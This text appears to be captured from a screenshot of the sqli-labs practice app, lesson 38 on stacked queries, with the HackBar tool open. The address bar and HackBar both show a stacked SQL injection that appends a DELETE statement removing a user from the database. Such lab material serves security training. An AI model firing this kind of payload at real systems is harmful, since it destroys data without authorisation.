 Less-38 **stacked Query**
不安全
192.168.70.14:8088/Less-38/?id=1%27;%20delete%20from%20users%20where%20username=%27duidie%27;--+
Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
SQLI DUMB SERIES-38
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.14:8088/Less-38/?id=1'; delete from users where username='duidie';--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x
Name Value
Accept text/html,application/xhtml+xml,applic
Name Value
Referer http://192.168.70.14:8088/index-2.html